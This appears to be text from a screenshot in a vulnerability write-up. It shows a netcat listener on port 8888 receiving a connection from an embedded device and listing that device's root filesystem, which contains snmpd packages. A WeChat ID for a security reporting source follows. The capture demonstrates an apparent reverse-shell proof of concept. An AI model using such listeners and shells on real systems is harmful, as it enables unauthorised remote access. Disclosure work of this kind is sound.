 mira@ubuntu:~$ nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [192.168.122.89] port 8888 [tcp/*] accepted (family 2, sport 38463)
400712 bin
3 dev
655678 etc
655863 lib
401333 libnetsnmp_5.8-1_arm_cortex-a9.ipk
655677 mnt
401332 overlay
1 proc
401326 rom
401331 root
401278 sbin
401334 snmpd_5.8-1_arm_cortex-a9.ipk
1 sys
401329 tmp
655193 usr
401330 var
微信号: CII-SRC